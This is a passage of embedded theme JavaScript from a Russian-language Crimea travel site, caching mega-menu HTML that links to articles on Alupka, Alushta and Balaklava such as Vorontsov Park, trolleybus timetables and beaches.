\u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 239;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u044b-\u0438\u0437-\u0441\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f-\u0432-\u044f\u043b\u0442\u0443-\u0430\u043b\u0443\u0448\u0442\u0443-\u0433\u0440\u0430\u0444\u0438\u043a-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u043e\u0432 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0433\u0440\u0430\u0444\u0438\u043a \u0438 \u0446\u0435\u043d\u044b\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b \u043b\u0435\u0442\u043e 2018\">\u041d\u0430 \u0442\u0440\u043e\u043b\u043b\u0435\u0439\u0431\u0443\u0441\u0435 \u0438\u0437 \u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044f \u0432 \u042f\u043b\u0442\u0443 \u0438 \u0410\u043b\u0443\u0448\u0442\u0443, \u0440\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0446\u0435\u043d\u044b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696d2fa0ccbf3","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696d2fa0ccbf3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 83;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-218x150.jpeg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0421\u043d\u044f\u0442\u044c-\u0436\u0438\u043b\u044c\u0435-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u041a\u0440\u044b\u043c-demo-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%bd%d1%8f%d1%82%d1%8c-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc\/\" rel=\"bookmark\" title=\"\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c\">\u0421\u043d\u044f\u0442\u044c \u0436\u0438\u043b\u044c\u0435 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u041a\u0440\u044b\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-28-\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430-\u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f-\u0431\u0443\u0445\u0442\u0430-\u0441\u0442\u043e\u044f\u043d\u043a\u0430-\u043a\u0430\u0442\u0435\u0440\u043e\u0432-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%b1%d1%83%d1%85%d1%82%d0%b0-%d0%be%d0%b4%d0%b8%d0%bd-%d0%b8%d0%b7-%d0%b0\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430: \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u0431\u0443\u0445\u0442\u0430, \u043e\u0434\u0438\u043d \u0438\u0437 \u0430\u0432\u0433\u0443\u0441\u0442\u043e\u0432\u0441\u043a\u0438\u0445 \u0434\u043d\u0435\u0439 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b1%d1%83%d1%85\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c, \u043e\u0442\u0434\u044b\u0445 